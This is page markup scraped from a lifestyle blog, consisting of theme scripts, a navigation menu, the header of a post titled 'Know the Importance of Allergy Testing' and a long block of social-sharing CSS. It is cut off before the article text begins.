block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Health" class="entry-crumb" href="https://lifetrixcorner.com/category/health/">Health</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Know the Importance of Allergy Testing</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14967" class="post-14967 post type-post status-publish format-standard has-post-thumbnail category-health" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/health/">Health</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Know the Importance of Allergy Testing</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-28T18:53:34+05:30" >March 28, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding 